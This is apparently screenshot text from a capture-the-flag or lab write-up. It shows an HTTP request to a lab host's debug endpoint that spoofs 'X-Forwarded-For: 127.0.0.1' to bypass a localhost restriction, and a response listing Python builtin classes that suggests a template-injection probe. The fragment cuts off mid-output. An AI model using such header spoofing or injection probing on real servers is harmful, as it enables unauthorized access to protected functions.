 GET /debugresult HTTP/1.1
Host: 10.128.170.137:7777
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Cookie: session=
X-Forwarded-For:127.0.0.1
Connection: close
76 <h1 class="title">
Debugging Results
</h1>
77 <pre>
78 <code>
79
80 ┌──(ayham㉿AM-Kali)-[~]
81 └─$ debugging
82 <span class="result">
[&lt;class &#39;type&#39;&gt;, &lt;class
&#39;async_generator&#39;&gt;, &lt;class
&#39;bytearray_iterator&#39;&gt;,
&lt;class &#39;bytearray&#39;&gt;,
&lt;class &#39;bytes_iterator&#39;&gt;,
&lt;class &#39;bytes&#39;&gt;, &lt;class
&#39;builtin_function_or_method&#39;&gt;,
&lt;class
&#39;callable_iterator&#39;&gt;,
&lt;class &#39;PyCapsule&#39;&gt;,
&lt;class &#39;cell&#39;&gt;, &lt;class
&#39;classmethod_descriptor&#39;&gt;,